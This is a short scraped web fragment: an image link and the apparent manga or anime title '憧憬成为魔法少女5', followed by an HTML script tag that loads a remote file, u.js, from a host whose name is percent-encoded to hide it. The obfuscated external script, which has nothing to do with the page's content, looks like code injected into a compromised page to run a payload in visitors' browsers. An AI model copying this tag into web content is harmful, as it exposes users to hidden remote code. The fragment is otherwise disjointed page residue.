 憧憬成为魔法少女5<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>